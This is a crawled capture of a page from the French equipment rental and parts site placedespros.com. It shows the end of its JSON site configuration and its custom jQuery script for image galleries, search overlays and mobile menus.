nance":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"leasing":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"interEntity":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]}},"invoice":{"widgets":[{"name":"invoiceGlobalAmount","order":1},{"name":"invoiceUnsolved","order":2}]},"display":{"interventions":true,"weather":{"enabled":false,"darkMode":false},"news":{"enabled":false}},"mainActions":{"rentEquipment":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"requestIntervention":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"buyParts":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"buySecondHandEquipment":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true}},"customizableLinks":null,"apiDashboard":null,"__configKey":"defaultExtranetHome","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultSaleConfig":{"documentSubTypes":["equipment","service","distribution"],"priceFormat":["extVat"],"display":{"customReference":false,"distribution":true,"equipment":true,"service":true,"serviceProvision":true},"saleFilterStatuses":["quote","quoteValidated","proforma","order","webOrder","orderInProgress","orderToDeliver","orderToPrepare","orderToPurchase","orderValidated","orderToInvoice","orderDone"],"serviceFilterStatuses":["quote","opened","scheduled","takenIn","inProgress","pending","toInvoice","closed","invoiced"],"__configKey":"defaultSaleConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultNewsListConfig":{"splitByCategory":true,"excludesCategories":[],"categories":[],"block":{"limit":3,"animate":false,"displayEvent":"mouseevent"},"listing":{"pagination":10},"__configKey":"defaultNewsListConfig","__siteCategory":null,"__navGroup":"CMS","__customConfigFrom":null,"__migVersion":null},"defaultSaleView":{"allowedStatusToCheckout":["quote","quoteValidated"],"display":{"logisticOrder":true,"logisticOrderComment":true,"quoteDocuments":false},"editCustomerReference":false,"__configKey":"defaultSaleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"goodPlanList":{"filterBar":{"availableFilters":["make","customFields","productType"]},"filterCustomContent":[],"equipmentAsArticle":true,"display":{"comments":false,"makeFilterCount":false,"makeDisplay":"img","makeInTitle":false,"contentBlock":false},"declinations":{"onlyParent":false},"__configKey":"goodPlanList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":"defaultArticleList","__migVersion":null},"cart_page":{"actions":[],"display":{"groupItemBy":"invoiceEmitter"},"__configKey":"cart_page","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":"defaultCartModule","__migVersion":null},"ecrIntervention":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequestIntervention","fallbackContacts":null},"__configKey":"ecrIntervention","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null},"ecrParts":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequestParts","fallbackContacts":null},"__configKey":"ecrParts","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null},"equipmentContactRequest":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequest","fallbackContacts":null},"__configKey":"equipmentContactRequest","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null}},"env":"prod","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","locale":"fr_FR","siteName":"laPlateforme","legalEntities":null,"routeName":"article_view","bundleName":"PlaceDesPros","siteUrls":{"extranetUrl":"https:\/\/extranet.placedespros.com","url":"https:\/\/www.placedespros.com","sites":[{"title":"placedespros.com","url":"https:\/\/www.placedespros.com"}]},"configName":"place_des_pros"})
						.catch(function (error) {
							console.error(error);
						});
				});
            </script>
                        <script defer src="/place_des_pros/site/customJs/customJs.js?v=ebW/7H"></script>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"00de85f3cd464a83aaddf6cad35def36","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.placedespros.com/place_des_pros/site/customJs/customJs.js?v=ebW/7H
body_size: 1510
content:
$(document).ready(function () {
	// GET THE DEVICE TYPE
	var isiOs = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
	if (isiOs) {
		$('.js-youtube-video').addClass('appleDevice');
	}

	// TODO transform in article slider ?
	// EQUIPMENTVIEW SLICK GALLERY
	var equipmentSlider = $('.equipmentViewPhotosSlider');
	var equipmentGallery = $('.equipmentGallery');
	equipmentGallery.addClass('initialized');
	$(equipmentSlider).slick({
		infinite: true,
		accessibility: true,
		variableWidth: false,
		slidesToShow: 1,
		slidesToScroll: 1,
		autoplay: false,
		arrows: false,
		dots: false,
		swipe: true,
		fade: true,
		speed: 500,
		cssEase: 'linear',
		asNavFor: equipmentGallery
	});
	$(equipmentGallery).slick({
		infinite: true,
		accessibility: true,
		variableWidth: false,
		slidesToShow: 3,
		slidesToScroll: 1,
		autoplay: false,
		arrows: false,
		dots: false,
		swipe: true,
		fade: false,
		speed: 500,
		cssEase: 'linear',
		centerMode: false,
		focusOnSelect: true,
		asNavFor: equipmentSlider,
		responsive: [
			{
				breakpoint: 614,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			}
		]
	});

	// TODO transform in article slider ?
	// ARTICLEVIEW SLICK GALLERY
	var articleSlickSlider = $('.articles-slider-box-view');
	var gallery = $('.articles-slider-box-thumbs');
	$(articleSlickSlider).slick({
		infinite: true,
		accessibility: true,
		variableWidth: false,
		slidesToShow: 1,
		slidesToScroll: 1,
		autoplay: false,
		arrows: false,
		dots: false,
		swipe: true,
		fade: true,
		speed: 500,
		cssEase: 'linear',
		asNavFor: gallery
	});
	$(gallery).slick({
		infinite: true,
		accessibility: true,
		variableWidth: false,
		slidesToShow: 3,
		slidesToScroll: 1,
		autoplay: false,
		arrows: false,
		dots: false,
		swipe: true,
		fade: false,
		speed: 500,
		cssEase: 'linear',
		centerMode: false,
		focusOnSelect: true,
		asNavFor: articleSlickSlider
	});
	$(function () {
		$('[data-toggle="tooltip"]').tooltip();
	});
	function onLoad () {
		// SEARCH BAR CONST
		var homeSearchBar = $('.homeSearchBar');
		var searchTrigger = $('.homeSearchBar .searchBarForm');
		var searchBarOverlay = $('.searchBarOverlay');
		var connectedMenu = $('.connectedMenu');
		var searchTriggerButton = $('.searchTrigger');
		var actualSearchForm = $('.homeSearchBar .searchBarForm .searchBarFormInput');
		var searchClose = $('.searchClose');
		var formTextSearch = $('.searchBarForm');

		// SEARCH BAR OVERLAY
		$(searchTrigger).bind('DOMSubtreeModified', function () {
			$(homeSearchBar)
				.add(searchBarOverlay, connectedMenu)
				.toggleClass('display', searchTrigger.hasClass('showResult'));
		});

		// SEARCH BAR MOBILE TRIGGER
		searchTriggerButton.click(function () {
			setTimeout(function () {
				$(actualSearchForm).focus();
				$(searchTrigger).toggleClass('showResult');
				$(homeSearchBar)
					.add(searchBarOverlay, connectedMenu)
					.toggleClass('display', searchTrigger.hasClass('showResult'));
			}, 200);
		});

		// SEARCH BAR MODAL CLOSE
		searchClose.click(function () {
			$(homeSearchBar)
				.add(searchBarOverlay)
				.toggleClass('display');
			$(formTextSearch).toggleClass('showResult');
		});

		// HEADER MOBILE MANAGEMENT
		var menuTrigger = $('.menuTrigger');
		var buttonBlock = $('.menuTrigger .buttonBlock');
		var mainMenu = $('.blgModNavMainMenu.mainMenu');
		var content = $('.content');
		buttonBlock.click(function () {
			menuTrigger.toggleClass('triggered');
			content.toggleClass('triggered');
			mainMenu.toggleClass('triggered');
		});

		// MENU MANAGEMENT
		// var menuItem = $('.menuItem');
		// menuItem.click(function(){
		// 	$(menuItem).not(this).removeClass('triggered');
		// 	$(this).toggleClass('triggered');
		// });
		$('.menuItem.dropdown .menuLink').click(function () {
			$(this).parent().find('.dropdownLevel').toggleClass('triggered');
			$('.dropdownSubLevel').removeClass('triggered');
			$('.contentLayout').toggleClass('triggered');
		});
		var dropdownSubLevelPlacement = '';
		$('.categoryItem').click(function () {
			var dropdownSubLevelPlacement = $(this).val('.dropdownSubLevel').position().top + 140;
			$('.dropdownSubLevel').removeClass('triggered');
			$(this).find('.dropdownSubLevel').css({
				'max-height': 'calc(100vh - ' + dropdownSubLevelPlacement + 'px)'
			}).toggleClass('triggered');
		});
		$('.contentLayout').click(function () {
			$(this).removeClass('triggered');
			$('.dropdownLevel').removeClass('triggered');
			$('.dropdownSubLevel').removeClass('triggered');
			menuTrigger.removeClass('triggered');
			content.removeClass('triggered');
		});
		$(document).keydown((e) => {
			if (e.which === 27) {//if press escape key
				$('.contentLayout').removeClass('triggered');
				$('.dropdownLevel').removeClass('triggered');
				$('.dropdownSubLevel').removeClass('triggered');
				menuTrigger.removeClass('triggered');
				content.removeClass('triggered');
			}
		});

		var searchButton = $('.js-searchTrigger');
		var searchModalFocused = $('.searchModalFocused');

		var breadcrumbTrail = $('.breadcrumbTrail');
		breadcrumbTrail.addClass('initialized');

		// CMSPAGE (contact) checkbox toggle
		var isIndividual = $('#form_information_clientStatus_0');
		var isPro = $('#form_information_clientStatus_1');
		var companyEntry = $('.row_companyName');
		$(isIndividual).click(function () {
			$(isPro).prop('checked', false);
			$(companyEntry).hide();
		});
		$(isPro).click(function () {
			$(isIndividual).prop('checked', false);
		});

		function redim () {
			// HOME SEARCH MODAL FOCUS
			if (window.matchMedia('(max-width: 920px)').matches) {
				$(searchButton).removeAttr('data-target');
				searchButton.click(function () {
					$(formTextSearch).toggleClass('searchTriggered');
					$(content).toggleClass('searchTriggered');
				});
			} else {
				$(searchButton).attr('data-target', '#searchModal');
				$('#searchModal').on('shown.bs.modal', function () {
					$(searchModalFocused).focus();
				});
			}
		}
		setTimeout(function () {
			redim();
		}, 700);
	}
	window.onload = onLoad;
});
